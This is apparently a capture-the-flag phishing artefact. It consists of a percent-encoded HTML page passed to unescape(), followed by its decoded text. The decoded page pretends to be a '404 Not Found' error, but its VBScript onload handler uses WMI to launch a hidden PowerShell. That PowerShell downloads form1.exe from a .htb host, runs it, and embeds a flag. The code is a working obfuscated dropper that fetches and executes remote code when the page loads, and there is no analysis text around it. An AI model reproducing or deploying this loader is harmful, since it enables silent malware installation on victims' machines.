 unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%63%65%
6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d%70%65%72%73%6f%6e%61%74%69%6f
%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%31%32%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6
e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74
%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50
%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3
d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%
65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28
%27%68%74%74%70%73%3a%2f%2f%73%74%61%6e%64%75%6e%69%74%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78%65%27%2c%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%6
1%72%74%2d%50%72%6f%63%65%73%73%20%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%31%73%68%69%31%6e%67%5f%
34%74%74%33%6d%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69
%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a')
`<html>\r\n<head>\r\n<title> >_ </title>\r\n<center><h1>404 Not Found</h1></center>\r\n\x3Cscript language="VBScript">\r\nSub window_onload\r\n\tconst impersonation = 3\r\n\tConst HIDDEN_WINDOW = 12\r\n\tSet Locator = Create
Object("WbemScripting.SWbemLocator")\r\n\tSet Service = Locator.ConnectServer()\r\n\tService.Security_.ImpersonationLevel=impersonation\r\n\tSet objStartup = Service.Get("Win32_ProcessStartup")\r\n\tSet objConfig = objStartu
p.SpawnInstance_\r\n\tSet Process = Service.Get("Win32_Process")\r\n\tError = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('https://standunited.htb/online/form
s/form1.exe','%appdata%\\form1.exe');Start-Process '%appdata%\\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID)\r\n\twindow.close()\r\nend sub\r\n\x3C/script>\r\n</head>\r\n</html
>\r\n`